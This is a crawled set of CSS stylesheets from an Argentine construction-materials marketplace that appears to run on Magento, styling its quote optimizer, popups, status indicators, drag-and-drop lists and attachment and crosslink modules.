.marketplace-optimizer-result .top-button.close-button {
    position: absolute;
}

.marketplace-optimizer-result .option-edge {
    display: flex;
    align-items: center;
}

.marketplace-optimizer-result .square-edge {
    margin-right: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    min-width: 40px;
}

.marketplace-optimizer-result .box-edge.left {
    border-left: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.right {
    border-right: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.top {
    border-top: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.bottom {
    border-bottom: 2.5px solid green;
}

.container-edge-popup {
    width: 300px;
    position: absolute;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-data,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-vendorsku,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-discount,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-price,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    grid-row: 2;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-delete button,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-delete a, .tr-optimizer .delete-row  {
    display: none !important;
}

.page-products.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer .optimizer-header-buttons button, .tr-optimizer.active-row-optimizer .delete-row {
    display: block !important;
}

.marketplace-quote-view .table-vendor-tab .products-table td:has(.optimizer-card-img) {
    grid-column: 1/11;
    border-top: 1px solid #E1E1E1;
}

.marketplace-quote-view .table-vendor-tab .products-table td .optimizer-card-img {
    width: 100%;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer {
    border: none;
    background: #ffffff;
    display: grid;
    grid-column: 1/8;
}

.marketplace-quote-view .optimizer-card-img svg {
    background: #ffffff;
    padding: 8px;
}

.marketplace-optimizer-result .tr-optimizer .box-edge-section .box-edge-section-container {
    display: flex;
    gap: 0 16px;
}

.marketplace-optimizer-result .bottom-section .buttons-container {
    display: flex;
    flex-wrap: wrap;
    gap: 0 16px;
    justify-content: center;
}

.marketplace-optimizer-result .bottom-section .buttons-container button,
.marketplace-optimizer-result .bottom-section .buttons-container a {
    max-height: 32px;
    min-width: 168px;
    color: #5E5E5E;
    text-decoration: none;
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
}

/* Estilo base para el popup */
.popup-search {
    position: relative;
    bottom: 16.25rem;
    right: 12.25em;
    width: 100%;
    height: 100%;
    z-index: 9999;
}

/* Contenido del popup */
.popup-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    width: 706px;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.optimizer-tab #popup-search .popup-content {
    position: absolute;
    top: 70px;
    transform: translate(-50%) !important;
}
.canvas-container {
    position: relative;
}
.container-canvas-optimizer {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    max-width: 100%;
    position: relative;
    left: 50px;
    gap: 32px;
}

.container-canvas-optimizer svg {
    flex: 1 1 calc(50% - 20px);
    max-width: 50%;
}
.marketplace-quote-view .table-vendor-tab:has(.products-table-optimizer) .products-table,
.marketplace-quote-view .table-vendor-tab .products-table-optimizer {
    padding-right: 0px;
}
.container-expiration-calendar .input-group-text {
    background-color: var(--main-negative);
    cursor: pointer;
}
.container-expiration-calendar  .input-group {
    flex-direction: unset;
}
.container-expiration-calendar input[type="text"], .input-group-text {
    border: none!important;
}
.container-expiration-calendar .input-group {
    border: 1px solid #AEAEAE;
    border-radius: 4px;
}
.expiration-calendar {
    gap: 8px;
}
.relation {
    border-radius: 8px;
    background: #EEE;
}
.container-name-edition {
    gap: 8px;
}
.container-ralation-group .relation {
    padding: 2px 4px
}
.container-ralation-group {
    display: grid;
    gap: 8px;
    grid-template-columns: repeat(3, 1fr);
}

.container-group-crm {
    gap: 8px;
}
.container-wsp-company-previus {
    display: grid!important;
    grid-template-columns: 2fr 1fr;
    gap: 8px;
    max-width: 600px;
}
.container-wsp-company-previus .last-bougth-contact, .container-wsp-company-previus .wpp-contact, .container-wsp-company-previus .seller-name, .container-wsp-company-previus .email-contact{
    display: flex;
    align-items: center;
    color: #5E5E5E;
}
.container-wsp-company-previus .last-bougth-contact svg {
    min-height: 20px;
    min-width: 20px;
}

.container-disconunts-tooltip {
    position: absolute;
    background-color: var(--main-negative);
    border-radius: 4px;
    padding: 8px;
    bottom: 88%;
    z-index: 2;
    border: 1px solid #E1E1E1;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
    display: none;
}

.tooltip-info-discount {
    cursor: pointer;
}
#quote-discounts-items-container span, .discounts-tab .vendor-subtotal-wo-discount, .text-subtotal-without {
    margin: 0!important;
}
.container-extra-charge {
    gap: 4px;
}
.container-disconunts-tooltip:after {
    border-width: 9px;
    border-style: solid;
    border-color: var(--main-negative) transparent transparent transparent;
    content: "";
    width: 20px;
    position: absolute;
    right: 74px;
    transform: rotate(-135deg);
}
.order-pager-wrapper.order-pager-wrapper-bottom {
    display: none!important
}
@media(min-width: 1280px){
    .container-disconunts-tooltip  {
        min-width: 350px;
    }
}
@media(max-width: 768px){
    #popup-search .popup-content {
        max-width: 100%;
    }
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
        max-width: unset;
        text-overflow: unset;
    }
    .container-canvas-optimizer  {
        position: relative;
        left: 0;
        max-width: 100%;
        gap: 64px;
    }
    .container-canvas-optimizer svg {
        flex: 1 1 calc(100% - 20px);
        max-width: 100%;
        position: relative;
        left: 10rem;
    }
    .marketplace-optimizer-result {
        max-width: 100vw;
    }
    .marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3  {
        height: 100%;
    }
    .marketplace-optimizer-result .optimizer-tab #popup-search .popup-content {
        top: -90px;
        transform: translate(-55%) !important;
    }
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table, .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table-optimizer {
        min-height: 180px;
    }
    .marketplace-error-page .error-container p {
        font-size: 24px;
    }
    .error-message.eco-hint {
        font-size: 14px;
    }
    .btn-retry-error, .back-to-budget-container {
        width: 100%;
    }
    .error-back-to-budget svg {
        width: 12px;
        height: 12px;
    }
    .marketplace-error-page .error-button-container {
        gap: 8px;
    }
    .line-status .select-status-button {
        padding: 8px;
    }
    .container-ralation-group {
        grid-template-columns: repeat(2, 1fr);
    }
    .container-ralation {
        width: 100%;
        justify-content: center;
    }
    .catalog-product-view .price-container.price-final_price.tax .price, .catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes .price {
        font-size: 20px;
    }
    .catalog-product-view .parent-container-similar-products .product-image.img-similar-products {
        width: auto;
        height: 70px;
    }
    .catalog-product-view .sellers-wrapper {
        font-size: 12px;
    }
    .block-search .vv-product-qty-field {
        padding: 0;
    }
    .sto-lg:has(.sto-label), .sto-md:has(.sto-label) {
        padding: 8px;
    }
    .sto-md .sto-label, .product-item-details .product.price .price-box .price {
        white-space: nowrap;
    }
    .container-wsp-company-previus {
        grid-template-columns: 1fr
      }
      .container-disconunts-tooltip {
        left: 0;
        right: 0;
    }
    .container-disconunts-tooltip:after  {
        right: 100px;
    }
}

@media(min-width: 425px) and (max-width: 768px){
    #popup-search .popup-content {
        width: 80vw;
    }
}
@media(max-width:498px){
    .container-canvas-optimizer svg  {
        transform: rotate(90deg);
        transform-origin: 186px 58px;
        max-width: 300px;
        width: 100%;
        height: auto;
        margin: 14rem 0;
        left: 0;
    }
}
@media(max-width:425px){
    .container-canvas-optimizer svg  {
        max-width: 300px;
        transform-origin: 180px 60px;
        margin: 12rem 0;
    }
    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        width: 160px;
    }
    .container-ralation-group {
        grid-template-columns: repeat(1, 1fr);
    }
}

.popup-content-import{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #F0F0F0;
    padding: 40px 32px 24px 32px;
    border-radius: 8px;
    width: 600px;
    height: 500px;
    text-align: center;
    box-shadow: 3px 3px 50px 0px #0000004D;
    border: 1px solid #E1E1E1;
}

.close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    color: #333;
}

.close:hover {
    color: red;
}

.marketplace-optimizer-result .search-optimizer-container {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
}

.marketplace-optimizer-result .subtotal-products-optimizer {
    align-content: center;
}

.marketplace-optimizer-result .optimizer-furniture-input-container {
    width: 60%;
}

.marketplace-optimizer-result div.optimizer-furniture-input {
    width: 100%;
}

.marketplace-optimizer-result svg.optimizer-icon {
    align-self: center;
}
.marketplace-quote-view .vendor-tab-product-name-container .product-name, .marketplace-quote-view.multiplewishlist-alternatives-container .product-name  {
    display: contents;
}
@media(min-width: 1024px){
    .marketplace-optimizer-result .products-table {
        gap: 0 8px;
        grid-template-columns: min-content min-content 50% 10% min-content 1fr min-content !important;
    }
}
@media (min-width: 768px) {
    .marketplace-quote-view .vendor-logeed .table-vendor-tab:has(.products-table-optimizer) .products-table {
        grid-template-columns: 10% 10% 10% 10% 10% 10% 10% 10% 16% 4%
    }
    .marketplace-optimizer-result .subtotal-products-optimizer {
        margin-right: 64px;
    }
    .marketplace-optimizer-result .optimizer-tab #popup-search .popup-content {
        top: -35px;
    }
    .vendor-tab-product-name-container {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
       -webkit-box-orient: vertical;
       overflow: hidden;
       text-overflow: ellipsis;
   }
   .customer-account-index .sidebar-main {
        padding-right: 0;
   }
   .container-canvas-optimizer {
    margin-top: 100px;
    }
    .main-crm-history-vendor .container-status-bar {
        border-left: 1px solid var(--border-color-card);
    }
    .algolia-serch-product  .price-btn-search .addtowishlist-menu,
    .algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button {
    min-width: 152px;
}
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty {
    align-items: center;
    justify-content: center;
}

.marketplace-quote-view .table-vendor-tab  .vendor-tab-product-data {
    display: flex;
    flex-direction: row;
    gap: 8px;
    grid-column: 1/4;
    max-width: 340px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data svg {
    align-self: center;
    min-width: 16px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data .row.no-gutters, .table-vendor-tab .products-table .vendor-tab-product-data .row {
    gap: 0px 8px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data .row.no-gutters .col-auto {
    padding-right: 8px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer td:has(.optimizer-header-buttons) {
    grid-column: 1/11;
    padding-right: 24px;
    background: #F9F9F9;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-price {
    align-items: center;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    align-content: center;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    padding: 8px 0px;
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock div,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-stock div,
.marketplace-quote-view .products-table .vendor-tab-product-stock div {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
}
.marketplace-quote-view .products-table .vendor-tab-product-stock .in-stock {
    width: 130px;
}


.marketplace-quote-view  .vendor-tab-product-data .product-image {
    max-width: 72px;
    max-height: 72px;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-price .prices-container,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    align-content: center;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-qty {
    align-items: center;
    justify-content: center;
}


.marketplace-quote-view .products-table-optimizer .vendor-tab-product-delete .delete-btn  {
    max-height: 32px;
    max-width: 32px;
    grid-column: 10;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    grid-column: 9;
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.products-table-optimizer td.vendor-tab-product-price div.prices-container span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500 !important;
    line-height: 16px;
    text-align: start;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-price,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    padding: 8px 0px;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-qty .item-qty {
    margin: 0
}

.popup-search .popup-content {
    padding: 8px;
}

.popup-search .popup-content .list-search {
    margin: 0 !important;
    padding: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.popup-search .popup-content .list-search li {
    display: grid;
    grid-template-columns: min-content 1fr min-content;
    grid-template-rows: 1fr min-content;
    gap: 0px 8px;
    max-height: 100%;
    border-radius: 4px;
    border: 1px solid #E1E1E1;
    padding: 8px;
    margin: 0;
}

.popup-search .popup-content .list-search li .img-product-search {
    grid-column: 1;
    grid-row: 1 / 3;
    width: 96px;
    max-height: 96px;
}

.popup-search .popup-content .list-search li .img-product-search img {
    width: 96px;
    height: 96px;
}

.popup-search .popup-content .list-search li .product-description-search {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
}

.popup-search .popup-content .list-search li .descripcion-qty-search {
    width: 100%;
    padding-top: 8px;
}

.popup-search .popup-content .list-search li .manufacturer-container {
    align-self: start;
    color: var(--text-normal);
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    height: 24px;
    align-content: center;
}

.popup-search .popup-content .list-search li .price-product {
    align-self: start;
    color: var(--text-normal);
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: right;
}

.popup-search .popup-content .list-search li .price-btn-search {
    justify-self: self-end;
    gap: 8px 0px;
    padding-top: 8px;
}

.popup-search .popup-content .list-search li .price-btn-search .price-product {
    align-self: flex-end;
    height: 100%;
    align-content: space-around;
}

.popup-search .popup-content .list-search li .btn-add-optimization  {
    min-width: 192px;
    min-height: 32px;
    gap: 0 8px;
}

.popup-content-import h3 {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: center;
    color: var(--text-normal);
    margin-bottom: 16px;
}

.popup-content-import ol li {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    margin: 0;
}

.popup-content-import ol {
    height: 100%;
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding-left: 16px;
}

.popup-content-import ol textarea {
    height: 112px;
}

.popup-content-import .optimize-btn-importer {
    align-self: center;
}

.popup-content-import ol li table th,
.popup-content-import ol li table td {
    text-align: center;
}

.popup-content-import ol li table th {
    background: #e1e1e1;
    border: 1px solid #a1a1a1;
}

.popup-content-import ol li::marker {
    display: none;
}

.popup-content-import ol li table td {
    background: #ffffff;
    border: 1px solid #a1a1a1;
}

.popup-content-import ol li table {
    mask-image: linear-gradient(180deg, #FFF 0%, rgba(255, 255, 255, 0.00) 108.75%) !important;
}

.popup-search:has(.popup-content-import) {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}


#canvas-planilla {
    display: block;
    max-width: 100%;
    height: auto;
    border: 1px solid #000;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty span {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.page-wrapper:has(.optimizer-tab .open-excel-popup) header.page-header {
    z-index: 1 !important;
}


.marketplace-optimizer-view .popovers.tooltip-rotate::before,

body:has(.optimizer-tab .open-excel-popup) {
    overflow-y: hidden;
}

.marketplace-optimizer-view .popovers.tooltip-rotate::before,

.marketplace-optimizer-result .popovers.tooltip-rotate::before,
.marketplace-optimizer-view .popovers.tooltip-pieces::before,
.marketplace-optimizer-result .popovers.tooltip-pieces::before  {
    border-color: #f0f0f0 transparent transparent transparent;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock {
    justify-self: self-start;
}


.popup-search .popup-content .list-search li.no-search-result {
    display: flex;
    justify-content: center;
    font-family: "Roboto";
    font-size: 14px;
    line-height: 14px;
    font-weight: 600;
    padding: 16px;
    color: var(--text-normal);
}
.popup-search:not(:has(.no-search-result.hidden)) {
    bottom: 8px;
}

.marketplace-optimizer-view .fa.fa-trash-o ,.marketplace-optimizer-result .fa.fa-trash-o {
    font-size: 18px;
    line-height: 14px;
    color: #5E5E5E;
}

.marketplace-quote-view .products-table.products-table-optimizer .vendor-tab-product-data .row.no-gutters svg {
    display: none !important;
}

.marketplace-quote-view .products-table.products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-data .row.no-gutters svg {
    display: block !important;
}

.marketplace-optimizer-view .addtowish-product-description {
    gap: 8px;
}

.marketplace-optimizer-view .optimizer-add-name {
    display: flex;
    gap: 4px;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #535353;
}

.marketplace-optimizer-view .addtowish_popup_modal .product-container-qty input {
    display: none;
}

.marketplace-optimizer-view .addtowish_popup_modal .product-container-qty .product-qty-text::after {
    content: ":";
}


.error-message-config {
    color:red!important;
    border: 1px solid red!important;
}

.error-message-below {
    color: red;
    font-size: 12px;
    max-width: 96px;
    line-height: 12px;
    padding-top: 4px;
    text-align: start;
    font-weight: 500;
}

.piece-width, .piece-height {
    position: relative;
}
.marketplace-optimizer-result .search-optimizer-container {
    border: 1px solid #E1E1E1;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    background-color: #F9F9F9;
    margin-top: -18px;
    padding-left: 10px;
}

.marketplace-optimizer-result .tr-optimizer.active-row-optimizer {
    opacity: 1 !important;
}

.structure-widget {
    max-width: 480px;
    border: 1px solid #757272;
    border-radius: 5px;
    padding: 20px;
    background-color: #fafafa;
    text-align: center;
}
.structure-widget .share-button {
    padding: 5px;
}

.structure-widget .actions {
    text-align: initial;
}
.structure-widget .actions-buttons-secondary {
    margin-bottom: 20px;
}
.structure-widget .calculate-product-btn {
    float: right;
}
.structure-widget .product-social-links {
    padding: 0;
}
.structure-widget .share-button span {
    display: none;
}

.page-wrapper #maincontent .structure-widget .swatch-attribute.swatch-layered.manufacturer .swatch-attribute-options .swatch-option.image.manufacturer {
    width: 96px !important;
    height: 42px !important;
    box-shadow: 0 1px 1px #d4cfcf;
    border-radius: 3px;
    background-size: 100% !important;
}

.structure-widget .swatch-option-image-container {
    display: flex;
    flex-direction: column;
    max-width: min-content;
    margin: 0 10px 5px 0;
    max-width: 96px;
    overflow: hidden;
    padding: 1px 2px;
}

.structure-widget .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


body .structure-widget  .structure-item-wrapper .swatch-attribute {
    display: flex;
    flex-direction: column;
    text-align: center;
}

body .structure-widget  .swatch-attribute-options:has(.swatch-option.color) .model-option.image {
    width: 50px !important;
    height: 50px !important;
}

.structure-widget .structure-item-wrapper .swatch-attribute .swatch-option.selected, .swatch-attribute .swatch-option.selected, .check-image-model .ckeck-filter rect {
    border: 2px solid #042C7C !important;
}

.no-budget-products .empty-products {
    font-weight: 500;
    font-size: 25px;
    color: #333333;
}


#popup-search .popup-content {
    max-height: 500px;
    overflow-y: auto;
}

.dropdown-wrapper {
    position: relative;
    display: inline-block;
}

.dropdown-menu {
    display: none;
    position: absolute;
    background: white;
    border: 1px solid #ccc;
    min-width: 160px;
    z-index: 1000;
    padding: 0;
    margin: 0;
    list-style: none;
}
.dropdown-menu li a:hover {
    background: #f0f0f0;
}

.dropdown-toggle {
    position: relative;
    padding-right: 18px;
}

.line-status {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.line-status .line {
    flex-grow: 1;
    height: 2px;
    background-color: #D9D9D9;
}

.line-status.with-button .line {
    max-width: 100px;
}

.line-status.with-button button {
    margin: 0 12px;
    border-radius: 20px;
    font-weight: 600;
    font-size: 14px;
    padding: 6px 18px;
}

.line-status .active-line-status {
    height: 4px;
}

.line-status .select-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    bottom: 60px;
    margin-right: 10px;
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
}

.return-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
    min-width: 200px;
    right: 0;
    top: -30%;
}

.return-status-popup .return-option {
    padding: 8px 16px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.return-status-popup .return-option:hover {
    background-color: rgba(0,0,0,0.10);
}

.permission-status-popup {
    border-radius: 8px;
    position: absolute;
    background-color: var(--main-negative);
    border: 1px solid #c1c1c1;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
    z-index: 10;
    font-weight: 500;
    padding: 8px 0;
    min-width: 200px;
}

.permission-status-popup .permission-option {
    padding: 8px 16px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.permission-status-popup .permission-option:hover {
    background-color: rgba(0,0,0,0.10);
}
.container-vendor-budget-progress {
    position: relative;
}
.return-trekking {
    position: absolute;
    right: 0;
    top: 10%;
    cursor: pointer;
    padding: 4px 8px;
    border-radius: 8px;
}
.return-trekking:hover {
    background-color: rgba(0,0,0,0.20)
}

.line-status .status-option.eco-primary {
    padding: 2px 8px;
    cursor: pointer;
}
.line-status .status-option.eco-primary:hover  {
    background-color: rgba(0,0,0,0.10);
    border-radius: 8px
}
.status-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    flex-shrink: 0;
    display: inline-block;
}

/* Colores individuales */
.dot-seguimiento {
    background-color: #A5D6A7;
}

.dot-comprado {
    background-color: #4CAF50;
}

.dot-archivado {
    background-color: #757575;
}

.dot-perdido {
    background-color: var(--eco-hint);
}

.address-container.best-shipping{
    gap: 16px;
}
.container-expiration-calendar .form-control.input {
    background-image: url(../images/expiration-calendar.svg);
    background-repeat: no-repeat;
    background-position: right;
    background-position-x: 96%;
    cursor: pointer
}
   .form-control:disabled, .form-control[readonly] {
    background-color: var(--main-negative)!important;
    cursor: pointer
}
span.flatpickr-weekday {
    color: #ff9a19!important;
    font-size: .8em;
}
#customer-validation-modal button[disabled] {
    pointer-events: auto !important;
}

.aa-Panel .price-simple-product-ajax {
    position: relative;
    min-height: 24px;
}
.aa-Panel .price-simple-product-ajax.loading .price-box {
    visibility: hidden !important;
}
.aa-Panel .price-simple-product-ajax .scaling-dots {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.aa-Panel .price-simple-product-ajax.loading .scaling-dots {
    display: flex !important;
}

/* Drag and Drop Styles for User Access Container */
.drag-handle {
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
    padding: 4px !important;
    border-radius: 6px !important;
    cursor: grab !important;
}

.drag-handle:hover {
    background-color: rgba(0, 0, 0, 0.04) !important;
    transform: scale(1.1) !important;
}

.drag-handle:active {
    cursor: grabbing !important;
    transform: scale(0.95) !important;
}

.drag-placeholder {
    animation: placeholderPulse 1.5s ease-in-out infinite !important;
}

@keyframes placeholderPulse {
    0%, 100% { 
        opacity: 0.7; 
    }
    50% { 
        opacity: 1; 
    }
}

.dragging-group {
    position: fixed !important;
    z-index: 9999 !important;
    opacity: 0.9 !important;
    background: linear-gradient(145deg, #ffffff 0%, #f8f9fa 100%) !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.08) !important;
    pointer-events: none !important;
    border: 1px solid rgba(0,0,0,0.08) !important;
    border-radius: 12px !important;
    transform: rotate(2deg) scale(1.02) !important;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
    backdrop-filter: blur(8px) !important;
}

.drag-placeholder td {
    background: linear-gradient(90deg, #E1E1E1 0%, #E1E1E1 50%, #E1E1E1 100%) !important;
    border: none !important;
    border-radius: 8px !important;
    position: relative !important;
    overflow: hidden !important;
}

.drag-placeholder .drop-text {
    color: #4B4B4B !important;
    font-weight: 500 !important;
    opacity: 0.7 !important;
}

/* Sortable.js Professional Styles */
.sortable-ghost {
    background: linear-gradient(90deg, rgba(76, 175, 80, 0.1) 0%, rgba(76, 175, 80, 0.2) 50%, rgba(76, 175, 80, 0.1) 100%) !important;
    border: 2px dashed rgba(76, 175, 80, 0.5) !important;
    opacity: 0.8 !important;
    border-radius: 8px !important;
}

.sortable-chosen {
    opacity: 0.6 !important;
    transform: scale(0.98) !important;
    background-color: rgba(0, 0, 0, 0.02) !important;
}

.sortable-drag {
    opacity: 0.9 !important;
    transform: rotate(2deg) scale(1.02) !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.15), 0 2px 8px rgba(0,0,0,0.08) !important;
    border-radius: 8px !important;
    background: linear-gradient(145deg, #ffffff 0%, #f8f9fa 100%) !important;
    border: 1px solid rgba(0,0,0,0.1) !important;
}

/* Owner text styling - keep it simple as per Figma */
.user-access-container .span-owner {
    color: #666 !important;
    font-weight: 500 !important;
}
.input-search-users.disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
}
.input-search-users.disabled input {
    cursor: not-allowed !important;
    background-color: #f8f9fa !important;
    color: #6c757d !important;
}

.input-search-users.disabled .search-icon,
.input-search-users.disabled .action-close {
    opacity: 0.4 !important;
    cursor: not-allowed !important;
}
.input-search-users.disabled {
    opacity: 0.6;
    pointer-events: none;
}

.input-search-users.disabled input {
    background-color: #f5f5f5;
    cursor: not-allowed;
}

.user_access_level:disabled,
#access_level:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    background-color: #f5f5f5;
}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/MageWorx_Downloads/attachment.css
body_size: 122
content:
.product-attachment-container {
    margin-top: 4px;
    margin-bottom: 7px;
    padding: 7px;
}
.product-attachment-container .head {
    padding-bottom: 4px;
}

.downloads-item {
    margin-top: 15px;
}
.downloads-item .item-icon, .downloads-item .item-link, .downloads-item .item-info {
    display: inline-block;
}

.product-attachment-container .downloads-item .item-icon {
    width: 20px;
    height: 16px;
    padding-top: 3px;
}

.product-attachment-container .downloads-item .item-description {
    padding-left: 25px;
}

.product-attachment-container .section-title {
    font-weight: bold;
}

.product-attachment-container .section-files {
    padding: 0 0 10px 10px;
}

.product-attachment-container span {
    padding-left: 5px;
    color: #EF5E2C;
    font-style: italic;
}

.product-attachment-container .block-title {
    margin-bottom: 20px;
}

.product-attachment-container .block-title strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_SeoCrossLinks/css/crosslinks.css
body_size: 206
content:
.crosslink-underline-animation{text-decoration:none;color:inherit;position:relative;cursor:pointer}.crosslink-underline-animation::after{content:' ';position:absolute;top:100%;left:25%;width:50%;height:1px;border-bottom:1px solid #ff6347;transition:0.4s}.crosslink-underline-animation:hover::after{width:100%;left:0}.crosslink-underline-animation:hover{text-decoration:none}.crosslink-highlight-background{color:#272727;background:rgba(240,233,241,0.4);text-decoration:none;font-style:italic}.crosslink-highlight-background:hover{background:#e5df8e;border-radius:2px;transition:all .5s ease-in;-moz-transition:all .5s ease-in;-webkit-transition:all .5s ease-in}a.crosslink-color-animation{color:#81b3d2;position:relative;text-decoration:none}a.crosslink-color-animation:hover{color:tomato}a.crosslink-color-animation:before{content:"";transition:all .3s ease 0s;-webkit-backface-visibility:hidden;position:absolute;width:100%;height:1px;bottom:-2px;left:0;background-color:tomato;visibility:hidden;transform:scaleX(0)}a.crosslink-color-animation:hover:before{visibility:visible;-webkit-transform:scaleX(1);transform:scaleX(1)}

